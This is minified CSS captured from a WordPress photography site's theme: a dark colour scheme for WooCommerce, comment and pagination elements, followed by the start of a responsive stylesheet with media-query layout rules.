.col-1,.woocommerce-page .col2-set .col-2,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.entry-content pre,.comment-respond,.single-post .postsummarywrap{background:rgba(0,0,0,.5)}ol.commentlist li.comment{background:#000;border-left:1px solid rgba(0,0,0,.05)}.entry-content ol.commentlist li.comment .comment-body{border-color:rgba(0,0,0,.1)}.commentform-wrap .comment.odd{background:#1b1b1b}.entry-content ol.commentlist ul.children{margin-left:10px;margin-right:10px}.entry-content ol.commentlist li li.comment{margin-left:10px;margin-right:10px}h1,h2,h3,h4,h5,h6,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.heading-block h3,.section-heading h5{color:#fff}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce .woocommerce-breadcrumb a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.entry-content td,#respond #commentform textarea,#respond #commentform input,.entry-content .comment-reply-title,.comment-reply-title,ol.commentlist li.pingback .reply a::after,ol.commentlist li.comment .reply a::after,ol.commentlist li.comment .comment-author .fn,ol.commentlist li.comment .comment-meta a,h2#comments{color:#fff}.mtheme-woo-order-selected-wrap i,.mtheme-woo-order-selected,.woocommerce-result-count{color:#fff}.mtheme-woo-order-selected:hover{border-color:#fff;color:#fff}#goto-top:hover,#contact .button:hover,#commentform input#submit:hover{color:#000}ol.commentlist li.pingback .reply a:hover:after,ol.commentlist li.comment .reply a:hover:after,ol.commentlist li.comment .pingback a:hover,ol.commentlist li.comment .reply a:hover{color:#000}.pricing-table .pricing-column-target{background-color:rgba(0,0,0,.95)}.pricing-service p,.entry-content .pricing-service,.entry-content .pricing-service p{color:rgba(255,255,255,.8)}.portfolio-section-heading{border-top:none}.gridblock-element-inner{background:#171717}.grid-element-lazy-processing .gridblock-element-inner:before{background-image:-webkit-gradient(linear,left center,right center,from(#2a2a2a),color-stop(.2,#292727),color-stop(.4,#000),to(#2a2a2a));background-image:-webkit-linear-gradient(left,#2a2a2a 0%,#292727 20%,#000 40%,#2a2a2a 100%);background-image:-moz-gradient(linear,left center,right center,from(#2a2a2a),color-stop(.2,#292727),color-stop(.4,#000),to(#dddddd));background-image:-moz-linear-gradient(left,#2a2a2a 0%,#292727 20%,#000 40%,#2a2a2a 100%);background-repeat:no-repeat;background-size:800px 2px}.mtheme-button,.woocommerce-message a.button{border:2px solid #fff;color:#fff}.mtheme-button:hover{color:#000;background:#fff;border-color:#fff}.has-svg-animated-icon svg path{stroke:#fff}.portfolio-section-heading h2{background:rgba(0,0,0,.6)}.gridblock-blog-parallax.gridblock-parallax-wrap .slideshow-box-info{background:rgba(0,0,0,.7)}.gridblock-parallax-wrap .slideshow-box-info:hover{background:rgba(0,0,0,.95)}.gridblock-blog-parallax .photocard-title,.gridblock-blog-parallax .quote_author,.gridblock-blog-parallax .photocard-contents,.gridblock-blog-parallax .button-blog-continue,.entry-content .gridblock-blog-parallax h3.photocard-subtitle,.gridblock-blog-parallax .button-blog-continue a{color:rgba(255,255,255,.9)}.entry-content .gridblock-blog-parallax h3.photocard-subtitle{color:#fff}.gridblock-blog-parallax .photocard-contents{color:rgba(255,255,255,.7)}#goto-top,#contact .button:hover,#commentform input#submit:hover,ol.commentlist li.pingback .reply a:hover,ol.commentlist li.comment .reply a:hover,.entry-content .mtheme-button:hover,.entry-content .mtheme-button:active{color:#000;background:#fff;border-color:#fff}.text-is-bright .mtheme-button:hover,.text-is-bright .mtheme-button:active,.bright .mtheme-button:hover,.bright .mtheme-button:active,.entry-content .photocard-bright .mtheme-button:hover,.entry-content .photocard-bright .mtheme-button:active{color:#fff;background:#000;border-color:#000}.text-is-dark .mtheme-button:hover,.text-is-dark .mtheme-button:active,.dark .mtheme-button:hover,.dark .mtheme-button:active,.entry-content .photocard-dark .mtheme-button:hover,.entry-content .photocard-dark .mtheme-button:active{color:#000;background:#fff;border-color:#fff}.post-thumbnail-desc,#proofing-status-count,.summary-date,.summary-comment i,.summary-comment a,.arrow-link,.work-details .arrow-link,.entry-blog-contents-wrap .arrow-link,.service-content h4 a,.person h3,.entry-content .person h3,.client-say,.shortcode-time-counter-block h4,.time-count-data,.work-details h4,.work-details h4 a,.client-company a:hover,.portfolio-share li a:hover,.min-search .icon-search:hover,.entry-content .entry-post-title h2 a,ul.gridblock-listbox .work-details h4 a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta a,.postsummarywrap .post-single-meta,.postsummarywrap a,.postsummarywrap i,h1.entry-title,.entry-coontent h1.entry-title,.aboutme-wrap.entry-content>h2,.sidebar-widget h3,#respond #commentform textarea,#respond #commentform input,.sidebar-widget .widget_search #searchform input,#searchform i,#mobile-searchform i{color:#fff}.work-details .arrow-link svg g,.entry-blog-contents-wrap .arrow-link svg g,.arrow-link svg g{stroke:#fff}.woocommerce .woocommerce-breadcrumb a{color:rgba(255,255,255,.7)}.search-results .entry-title>span{color:rgba(255,255,255,.4)}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{color:#000}.owl-carousel .owl-item img.client-image,.testimonials-wrap .client-image,.client-image{border-color:rgba(255,255,255,.2)}.woocommerce .entry-summary .product_meta,.sidebar-widget .widget_search #searchform input{border-color:rgba(255,255,255,.4)}.entry-content .wp-block-separator,.wp-block-separator,.entry-content td,#respond #commentform textarea,#respond #commentform input,#respond #commentform textarea,#respond #commentform input,.sidebar-widget .widget_search #searchform input:focus{border-color:rgba(255,255,255,.5)}.post-thumbnail-navigation-inner .post-thumbnail-nav-link{color:rgba(255,255,255,.8)}.owl-carousel .owl-dots .owl-dot span{background:rgba(255,255,255,.4)}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#fff}.woocommerce-tabs .tabs li.active::after{border-color:#fff!important}.woocommerce #review_form #respond .form-submit input{border-color:#fff;color:#fff}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#fff;color:#000}.mtheme-form-field i{color:rgba(255,255,255,.5)}.mtheme-form-field:hover i{color:rgba(255,255,255,1)}.wpcf7-form p{color:#fff}.wpcf7-form-control-wrap select,.wpcf7-form input,.wpcf7-form textarea{border-color:rgba(255,255,255,.3);color:#fff}.wpcf7-form-control-wrap option{color:#000;background:#fff}.input-border-style-bottom .wpcf7-form input,.input-border-style-bottom .wpcf7-form textarea{border-bottom:1px solid rgba(255,255,255,.3)}.wpcf7-form input:focus,.wpcf7-form textarea:focus{border-color:rgba(255,255,255,1)}ol.commentlist li.pingback .reply a,ol.commentlist li.comment .reply a{border-color:rgba(255,255,255,.2)}.entry-content ol.commentlist li.comment .comment-body{border-color:rgba(255,255,255,.1)}.wpcf7-form p.required{color:#fff}span.wpcf7-not-valid-tip{background:#FFF;border-color:red}.wpcf7-form input[type="button"],.wpcf7-form input[type="submit"],.wpcf7-form input[type="reset"]{color:#000;background:#fff;border:2px solid #fff}.wpcf7-form input[type="button"]:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-form input[type="reset"]:hover{color:#fff;background:#666;border-color:#666}.wpcf7-form .wpcf7-not-valid-tip{background:#fffcaa;color:#000}#gridblock-filters li a:hover,#gridblock-filters li .is-active,#gridblock-filters li a:focus,#gridblock-filters a:focus,#gridblock-filters li .is-active,#gridblock-filters li .is-active:hover,.slideshow-box-readmore:hover{color:#fff}#gridblock-filters li a::after{background:#fff}#gridblock-filters li a{color:rgba(255,255,255,.7)}.entry-title-subheading,.entry-title-subheading p,.text-is-dark .entry-title-subheading p,.section-description,.section-description p,.text-is-dark .section-description p,.entry-content .smaller-content,.entry-content,.woocommerce #tab-description p,.woocommerce .entry-summary div[itemprop="description"],.blog-details-section .the-month,.post-meta-time-archive,.gridblock-parallax-wrap .work-description{color:rgba(255,255,255,.7)}.gridblock-four .work-description,.gridblock-three .work-description,.gridblock-two .work-description,.gridblock-one .work-description,.slideshow-box-info .work-description,#gridblock-filters .griblock-filters-subcats a{color:rgba(255,255,255,.7)}.pagination{color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta,.woocommerce .entry-summary .amount,.woocommerce .woocommerce-breadcrumb,.pagination a,.pagination span.current,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{color:#fff}.wp-block-quote:not(.is-large),#respond #commentform textarea:focus,#respond #commentform input:focus,.pagination-navigation a:hover,.pagination a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{border-color:#fff}#commentform .logged-in-as,#commentform label,#respond h2,#commentform .logged-in-as a,.pagination .navigation-single,.pagination span.current,ol.commentlist li.pingback .reply a,ol.commentlist li.comment .reply a,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}ol.commentlist li.pingback .reply a.comment-reply-link:hover:after,ol.commentlist li.comment .reply a.comment-reply-link:hover:after{color:#000}.pagination-info{color:#fff}.navigation-next,.navigation-prev{color:#fff}.pagination a,ol.commentlist li.pingback .reply a,ol.commentlist li.comment .reply a{opacity:1}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}ol.commentlist li.pingback .reply a:hover,ol.commentlist li.comment .reply a:hover{color:#000}.pagination span.pages{color:#fff}.pagination span.current,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.pagination span.extend{color:#fff}.navigation a{color:#fff}.navigation a:hover{color:#fff}.pagination span.current,.pagination ul li span.current{background-color:#888;color:#fff}.pagination a,.pagination span.current,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{border-color:rgba(255,255,255,.3)}.sidebar-widget #wp-calendar tfoot td#prev a,.sidebar-widget #wp-calendar tfoot td#next a,.sidebar-widget a{color:rgba(255,255,255,.7)}.sidebar-widget #wp-calendar tbody td:hover,.sidebar-widget #wp-calendar tbody td a:hover .sidebar-widget .widget_nav_menu a:hover,.sidebar-widget .tagcloud a:hover,.sidebar-widget #wp-calendar tfoot td#prev a:hover,.sidebar-widget #wp-calendar tfoot td#next a:hover,.sidebar-widget a:hover{color:#fff}.entry-content>a:hover,.entry-content p>a:hover,.project-details a,.post-single-tags a:hover,.post-meta-category a:hover,.post-single-meta a:hover,.post-navigation a:hover,.entry-post-title h2 a:hover,.comment-reply-title small a,.header-shopping-cart a:hover,#gridblock-filter-select i,.entry-content .blogpost_readmore a,.pricing-table .pricing_highlight .pricing-price,#wp-calendar tfoot td#prev a,#wp-calendar tfoot td#next a,.footer-widget .widget_nav_menu a:hover,.entry-content .faq-toggle-link:before,.mtheme-knowledgebase-archive ul li:before,.like-vote-icon,.readmore-service a:hover,.work-details h4 a:hover,.service-content h4 a:hover,.postsummarywrap a:hover,.toggle-menu-list li a:hover,#footer a:hover,.nav-previous a:hover,.nav-next a:hover,.nav-lightbox a:hover,.entry-content .entry-post-title h2 a:hover,.woocommerce .mtheme-woocommerce-description-wrap a.add_to_cart_button:hover,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.woocommerce .woocommerce-info a,.tagcloud a:hover,#footer .tagcloud a:hover,#events_list .recentpost_info .recentpost_title:hover,#recentposts_list .recentpost_info .recentpost_title:hover,#popularposts_list .popularpost_info .popularpost_title:hover,.mtheme-events-carousel .slideshow-box-title a:hover,.woocommerce .product_meta a:hover,.entry-content .service-content h4 a:hover,.slideshow-box-content .slideshow-box-title a:hover,.project-details-link a:hover,.entry-content .text-is-dark a:hover,.event-icon-sep,.header-is-opaque .social-sharing-toggle:hover i,.header-is-opaque.fullscreen-slide-dark .social-sharing-toggle:hover i,.header-is-opaque .stickymenu-zone .social-sharing-toggle:hover i,.cart-elements .cart-title:hover,.comment-nav a:hover,.post-thumbnail-nav:hover .post-thumbnail-nav-link,.theme-is-light .vertical-menu ul.mtree li.mtree-open>a{color:#fff}.proofing-selected-marker,.entry-content .ui-accordion-header.ui-state-active a{background-color:#fff}.proofing-selected-marker,.button-blog-continue a,.readmore-service a,.project-details-link h4 a{border-color:#fff}.gridblock-displayed .gridblock-selected-icon,.skillbar-title,.skillbar-bar,.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{background-color:#fff}#wp-calendar caption,#wp-calendar tbody td a,.flexslider-container-page .flex-direction-nav li a:hover,.lightbox-toggle a:hover,.gridblock-thumbnail-element:hover,.synced .gridblock-thumbnail-element{background:#000}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#000;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fff}ul#thumb-list li.current-thumb,ul#thumb-list li.current-thumb:hover,.home-step:hover .step-element img,.home-step-wrap li,.gridblock-element:hover,.gridblock-grid-element:hover,.gridblock-displayed:hover,.entry-content blockquote,.person:hover .person-image img,.main-menu-wrap .homemenu .sf-menu .mega-item .children-depth-0,.main-menu-wrap .homemenu ul ul,.like-vote-icon,#gridblock-timeline .blog-grid-element-left:before,#gridblock-timeline .blog-grid-element-right:before,#header-searchform #hs,.pagination span.current,.pagination span.current:after,.sidebar-widget h3:after,.woocommerce .quantity input.qty:hover,.woocommerce #content .quantity input.qty:hover,.woocommerce-page .quantity input.qty:hover,.woocommerce-page #content .quantity input:hover,.woocommerce .quantity input.qty:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce-page #content .quantity input:focus,.entry-content-wrapper .sticky .postformat_contents,.entry-content-wrapper.post-is-sticky .type-post,.woocommerce nav.woocommerce-pagination ul li span.current:after{border-color:#fff}.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a,.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a:hover{border-bottom-color:#fff}.homemenu ul li a:before{border-top-color:#fff}.pagination span.current,.pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current{border-color:#fff;background:#fff;color:#000}.theme-hover-arrow{color:#fff}.theme-hover-arrow::before{background:#fff}.entry-content h3.progressbar-title{color:#fff}.skillbar{background:rgba(255,255,255,.4)}.pricing-table .pricing-row{color:#fff}.pricing-tick-yes.pricing-row i{color:#fff}.pricing-table .pricing-row{border-bottom:1px solid rgba(255,255,255,.3)}.events-summary-wrap{color:#e3e3e3}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message{background:rgba(0,0,0,.7);color:#fff}.woocommerce .checkout_coupon button.button,.woocommerce-page .checkout_coupon button.button{color:#fff;border-color:#fff}.woocommerce .checkout_coupon button.button:hover,.woocommerce-page .checkout_coupon button.button:hover{color:#000;background-color:#fff;border-color:#fff}.woocommerce ul.order_details li,.woocommerce-thankyou-order-received,.woocommerce table.shop_table th,.woocommerce-page table.shop_table th,.woocommerce .cart_totals h2,.woocommerce .related h2,.woocommerce .upsells h2,.woocommerce .cross-sells h2,.woocommerce table th,.woocommerce table td,.woocommerce .shop_table .product-name,.woocommerce .shop_table .product-price,.woocommerce .shop_table .product-quantity,.woocommerce .shop_table .product-total,.woocommerce .shop_table .product-subtotal,.woocommerce .shop_table thead th,.woocommerce .shop_table th.product-name,.woocommerce .shop_table th.product-price,.woocommerce .shop_table th.product-quantity,.woocommerce .shop_table th.product-total,.woocommerce .shop_table th.product-subtotal,.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a,#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{color:#fff}.woocommerce table.cart td.actions,.woocommerce #content table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce table.shop_table thead th,.woocommerce-page table.shop_table thead th,.woocommerce table.shop_table,.woocommerce-page table.shop_table{border-color:#444}.woocommerce table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover{color:#fff!important}.woocommerce ul.products li.product a:hover,.woocommerce-page ul.products li.product a:hover,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product h3:hover{color:rgba(255,255,255,.7)}.woocommerce a.remove::after{border-color:rgba(255,255,255,.3);color:#fff}.woocommerce .shipping-calculator-button,.woocommerce #respond input#submit.alt,.woocommerce .coupon button.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button.alt:hover{border-color:#fff;color:#fff}.woocommerce .coupon button.button:hover,.woocommerce .shipping-calculator-button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#fff;color:#000}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th{border-bottom-color:#fff}.woocommerce .product-name,.woocommerce .product-name a,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#fff}#order_review .shop_table .order-total th,#order_review .shop_table .order-total td,.woocommerce #order_review .cart-subtotal th,.woocommerce #order_review .cart-subtotal td,.woocommerce ul.products li.product .button.ajax_add_to_cart,.woocommerce ul.products li.product .button.product_type_variable,.woocommerce ul.products li.product .button.add_to_cart_button{border-top-color:rgba(255,255,255,.1)}#order_review .shop_table .order-total th,#order_review .shop_table .order-total td,#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce table.shop_table tr.cart_item td{border-bottom-color:rgba(255,255,255,.2)}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea{border-color:#222;background-color:#000;color:#fff}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th{border-color:#aaa;color:#fff}.woocommerce .checkout_table_item{background:#fff}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#fff}.select2-dropdown,.select2-container--default .select2-selection--single{background-color:#000;border-color:#9c9c9c}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{background:rgba(0,0,0,.5)}.woocommerce-checkout #payment{background:rgba(0,0,0,.5)}.woocommerce input.button,.woocommerce .shipping-calculator-form button,.woocommerce .woocommerce-message a.button{color:#fff;border-color:#fff}.woocommerce input.button:hover,.woocommerce .shipping-calculator-form button:hover,.woocommerce .woocommerce-message a.button:hover{background-color:#fff;color:#000}.woocommerce .woocommerce-customer-details address{border:1px solid rgba(255,255,255,.1)}.mtheme-header-cart{background:#353535}.cart-elements .cart-title{color:#fff}.cart-elements .cart-item-quantity-wrap,.cart-elements .amount{color:#fff;opacity:.7}.cart-view-link a,.cart-checkout-link a{border:1px solid #fff;color:#fff}.cart-view-link a:hover,.cart-checkout-link a:hover{background:#fff;color:#000}.header-cart-close{color:#fff}.editor-is-active.password-protected-client-mode .proofing-client-desc,.proofing-client-desc{color:rgba(255,255,255,.5)}.editor-is-active.password-protected-client-mode .proofing-client-title,.proofing-client-title{color:#fff}.no-comments{color:#fff}.woocommerce ul.products li.product a.quick-view-button:hover,.woocommerce-page ul.products li.product a.quick-view-button:hover{color:#000;background:#fff}.product .quick-view-button span{background:#fff}.product .quick-view-button span::before{background:#aaa}.product .quick-view-button span::after{background:#000}.quick-view-button:hover span,.quick-view-button:hover span:after{background:#000}.quick-view-button:hover span:before{background:#fff}div.pp_woocommerce_quick_view.pp_woocommerce .pp_content_container{background:#262626}.woocommerce .quick-view div.product .product_title,.woocommerce .quick-view #content div.product .product_title,.woocommerce-page .quick-view div.product .product_title,.woocommerce-page .quick-view #content div.product .product_title{color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/responsive.css?ver=1767892713
body_size: 4073
content:
@media only screen and (max-width:1900px){.homemenu .sf-menu .mega-item .children-depth-0{padding:100px 10%}}@media only screen and (max-width:1500px){.homemenu>.sf-menu>li{padding-right:15px}.homemenu .sf-menu li.mega-item ul.children{width:-webkit-calc(100%);width:-moz-calc(100%);width:calc(100%);width:100%;margin:0 20px}.centered-logo .homemenu .sf-menu li.mega-item ul.children{margin:0}.homemenu .sf-menu .mega-item .children-depth-0{padding:100px 5%}.left-logo-boxed.menu-is-horizontal .outer-wrap-inner-zone{width:1200px}.left-logo-boxed.page-is-fullscreen .outer-wrap-inner-zone,.left-logo-boxed.header-type-overlay .outer-wrap-inner-zone{left:0}}@media only screen and (max-width:1300px){.left-logo .header-site-title-section .site-title,.left-logo .header-site-title-section .site-title a,.left-logo .header-site-title-section h1.site-title,.left-logo .header-site-title-section h1.site-title a,body:not(.compact-layout).header-site-title-section a{font-size:23px;font-weight:700;letter-spacing:0;text-align:left;max-width:200px;padding-top:17px}.left-logo-boxed.menu-is-horizontal .outer-wrap-inner-zone{max-width:100%}.left-logo-boxed.page-is-fullscreen .outer-wrap-inner-zone,.left-logo-boxed.header-type-overlay .outer-wrap-inner-zone{left:0}}@media only screen and (max-width:1200px){.commentform-wrap{padding-bottom:15px}.edge-to-edge .commentform-wrap{padding:32px 30px 15px}body:not(.edge-to-edge) .container{padding-left:30px;padding-right:30px}.author-info{padding:40px}.homemenu .sf-menu li{padding-left:20px;padding-right:20px}.sidebarinfo-menu-inner .dashboard-inner{padding:50px 30px}.sidebarinfo-menu-inner .dashboard-columns{padding:0 30px}.entry-content .alignfull{margin-left:calc((50% - 50vw) + 30px);margin-right:calc((50% - 50vw) + 30px)}.left-logo .header-site-title-section{padding-left:30px}.homemenu>.sf-menu>li{padding-right:10px}.homemenu ul li a{font-size:12px;font-weight:500;letter-spacing:.5px}.homemenu .sf-menu li.mega-item ul.children{width:-webkit-calc(100%);width:-moz-calc(100%);width:calc(100%);width:100%;margin:0 20px}.centered-logo .homemenu .sf-menu li.mega-item ul.children{margin:0}.homemenu .sf-menu .mega-item .children-depth-0{padding:100px 5%}.post-thumbnail-navigation{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}}@media only screen and (max-width:1050px){#mobile-toggle-menu,.minimal-menu-overlay,.responsive-menu-overlay,.responsive-menu-wrap{display:block}.cursor,.outer-wrap,.vertical-menu-outer,.menu-social-header{display:none!important}.post-thumbnail-navigation{align-items:normal}.container-wrapper{margin:0;margin-top:0;width:100%}.single-post:not(.edge-to-edge) .author-info,body:not(.edge-to-edge) .comments-section-wrap{margin-left:-30px;margin-right:-30px}.slideshow_title,.static_slideshow_title{font-size:32px;letter-spacing:0}#slidecaption-mobile,#slidecaption,#static_slidecaption{bottom:30px;right:40px}.admin-bar.centered-logo.menu-is-horizontal.fotorama-style-contain #fotorama-container-wrap{top:100px}.admin-bar.centered-logo.menu-is-horizontal.fotorama-style-contain #fotorama-container-wrap{height:calc(100% - 100px)}.menu-is-horizontal.fotorama-style-contain.centered-logo #fotorama-container-wrap{top:50px}.fullscreen-horizontal-carousel{background:none}.menu-is-vertical .fullscreen-horizontal-carousel{top:0}.horizontal-carousel-outer{top:35px}.responsive-titles{width:auto}body.fullscreen-carousel{overflow:scroll}.centered-logo.mobile-mode-active .horizontal-carousel-wrap{margin-top:0}.admin-bar.centered-logo .fullscreen-horizontal-carousel{top:0}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{text-align:center;margin:0 auto;position:static;opacity:1}.responsive-titles h3{font-size:14px;letter-spacing:.5px;line-height:14px}.fullscreen-horizontal-carousel{top:0}.hc-slides img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1)}.horizontal-carousel-outer,.horizontal-carousel-inner{overflow:visible;width:100%!important;height:auto}.horizontal-carousel{width:100%!important;max-width:100%!important;height:auto!important;position:absolute;left:0!important}.horizontal-carousel .hc-slides{width:100%!important;height:auto!important}.horizontal-carousel li{display:block;height:auto!important;width:auto!important;max-width:100%!important;margin:0;position:static}.horizontal-carousel li .hc-image-wrap{height:auto!important;width:auto!important;margin:20px}.horizontal-carousel li img{opacity:1;width:100%!important;max-width:100%!important;height:auto!important;min-height:0}.carousel-captions{display:none}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{display:block}}@media only screen and (max-width:1024px){#sidebarinfo-toggle-menu .sidebar-toggle-menu-trigger{right:20px;top:7px}.sidebarinfo-menu-inner .dashboard-columns{width:100%;float:none;padding:10%}.entry-content pre{padding:5%}.entry-content .pricing-table ul{padding:40px 50px 0}.entry-content .pricing-table.pricing-table-service ul{padding:20px 20px 0}.two-column,.edge-to-edge .portfolio-header-left.two-column,.wooshop-has-sidebar-archive.woocommerce.archive #primary,.wooshop-has-sidebar-archive.woocommerce.archive .content-area,.woocommerce.archive #container{width:100%}.float-right,.float-left{float:none}.sidebar-wrap,.sidebar-wrap-single{width:100%;padding:50px 0}.post-thumbnail-navigation{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}.sidebar-float-left,.sidebar-float-right{float:none}.woocommerce.archive #primary,.woocommerce.archive .content-area{float:none}.two-column .entry-content .alignwide{margin-left:0;width:100%}.two-column .entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.flipbox-card-container-back,.flipbox-card-container-front{padding:10px}.pricing-table .pricing-row{padding:14px 8px 22px}.gridblock-five .gridblock-element,.gridblock-four .gridblock-element{padding:0 5px}#gridblock-container.portfolio-gutter-spaced.gridblock-five .gridblock-element,#gridblock-container.portfolio-gutter-spaced.gridblock-four .gridblock-element{padding-bottom:40px}.multislider-active{overflow:scroll;position:static}#fullscreen-multiscroll,#multiscroll-nav{display:none}#responsive-multiscroll{display:block}.page-is-fullscreen.fullscreen-splitslider{overflow:auto}body.fullscreen-carousel{overflow:scroll}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{text-align:center;margin:0 auto;position:static;opacity:1}.responsive-titles h3{font-size:14px;letter-spacing:.5px;line-height:14px}.fullscreen-horizontal-carousel{top:0}.hc-slides img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1)}.horizontal-carousel-outer,.horizontal-carousel-inner{overflow:visible;width:100%!important;height:auto}.horizontal-carousel{width:100%!important;max-width:100%!important;height:auto!important;position:absolute;left:0!important}.horizontal-carousel .hc-slides{width:100%!important;height:auto!important}.horizontal-carousel li{display:block;height:auto!important;width:auto!important;max-width:100%!important;margin:0;position:static}.horizontal-carousel li .hc-image-wrap{height:auto!important;width:auto!important;margin:20px}.horizontal-carousel li img{opacity:1;width:100%!important;max-width:100%!important;height:auto!important;min-height:0}.carousel-captions{display:none}.fullscreen-horizontal-carousel .prev-hcarousel,.fullscreen-horizontal-carousel .next-hcarousel{display:none}.responsive-titles{display:block}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none}.single-product-summary{padding:0 10px;width:100%;float:none}.nosidebar-woo-archive.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce-page .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .related.products ul.products li.product,.nosidebar-woo-archive.woocommerce .cross-sells ul.products li.product,.nosidebar-woo-archive.woocommerce-page .cross-sells ul.products li.product,.woocommerce-page .cross-sells ul.products li.product,.mtheme-wooshop-fullwidth.woocommerce .cross-sells ul.products li.product{width:48%;float:left}.woocommerce table.shop_table tr.cart_item td{height:auto;padding:10px}.woocommerce .product-remove{top:6px;left:60px;right:auto;margin-top:0}.woocommerce table.shop_table tr.cart_item td{border:0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(255,255,255,.7);padding:20px}.woocommerce .col2-set 